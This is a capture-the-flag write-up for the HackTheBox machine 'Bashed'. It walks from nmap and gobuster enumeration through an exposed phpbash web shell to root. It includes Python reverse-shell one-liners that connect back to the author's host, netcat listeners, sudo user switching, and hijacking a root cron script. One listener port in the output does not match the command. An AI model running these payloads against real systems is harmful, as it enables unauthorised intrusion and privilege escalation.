NMAP
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-06 20:40 EST
Nmap scan report for 10.10.10.68
Host is up (0.098s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.85 seconds
Looks like there is only port80 is open.

It looks like a blog post mentioning a tool phpbash.
So let’s fire up gobuster and see what’s inside.
gobuster -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
Gobuster v1.4.1 OJ Reeves (@TheColonial)
=====================================================
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.68/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
=====================================================
/images (Status: 301)
/uploads (Status: 301)
/php (Status: 301)
/css (Status: 301)
/dev (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/dev Looked pretty intresting to me….


Clicking on the link phpbash.php gives a shell:
Getting Reverse-Shell
To get a reverse shell I used the following python command:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.18.15",5566));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
On the other side I’ve setup a lister
nc -lnvp 5566
listening on [any] 1235 ...
connect to [10.10.18.15] from (UNKNOWN) [10.10.10.68] 49932
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$
Privilege Escalation
sudo -l

This means the www-data user can run commands as scriptmanager user. Let’s try to access scriptmanager account shell from www-data with command given below:
sudo -u scriptmanager /bin/bash
Now scriptmanager has access to a folder that www-data could not access. Inside that directory, there are two files.
scriptmanager@bashed:/scripts$ ls -l
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 17:03 test.py
-rw-r--r-- 1 root root 12 Mar 7 04:09 test.txt
scriptmanager@bashed:/scripts$ cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ cat test.txt
testing 123!
So seeing the test.py, I modified the test.py to a python reverse-shell script by pentestmonkey.net.
echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.18.15\",5577));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);" > test.py
On the other side I’ve setup a listner
nc -lnvp 5577
listening on [any] 5577 ...
connect to [10.10.18.15] from (UNKNOWN) [10.10.10.68] 47806
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty; pty.spawn("/bin/bash")'
root@bashed:/scripts# crontab -l
* * * * * cd /scripts; for f in *.py; do python "$f"; done
root@bashed:/scripts# wc -l /root/root.txt
33 /root/root.txt
If you like my work, please do consider giving me +rep on HACKTHEBOX.
My HackTheBox profile: https://www.hackthebox.eu/home/users/profile/291968




